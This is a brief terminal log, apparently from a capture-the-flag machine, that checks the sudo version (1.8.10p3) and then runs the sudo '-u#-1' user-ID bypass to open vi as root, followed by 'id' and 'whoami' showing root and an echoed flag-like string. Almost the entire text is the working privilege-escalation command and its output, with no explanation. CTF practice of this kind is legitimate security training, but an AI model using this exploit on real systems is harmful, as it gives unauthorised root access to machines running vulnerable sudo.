 $ sudo -V
Sudo version 1.8.10p3
Sudoers policy plugin version 1.8.10p3
Sudoers file grammar version 43
Sudoers I/O plugin version 1.8.10p3
$
$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt

# id
uid=0(root) gid=0(root) groups=0(root)
#
# whoami
root
#
# echo "7s26simon"
7s26simon
#